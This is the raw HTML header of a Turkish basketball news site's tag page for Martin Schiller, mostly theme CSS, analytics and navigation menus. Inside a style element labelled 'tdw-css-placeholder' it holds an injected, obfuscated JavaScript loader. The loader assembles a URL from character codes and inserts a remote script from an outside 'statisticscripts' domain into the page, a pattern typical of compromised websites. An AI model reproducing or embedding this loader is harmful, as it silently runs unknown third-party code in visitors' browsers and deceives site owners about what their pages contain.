.td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendbasket.net/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendbasket.net/tag/martin-schiller/",
                    "name": "Martin Schiller"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="archive tag tag-martin-schiller tag-17433 td-standard-pack global-block-template-1  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
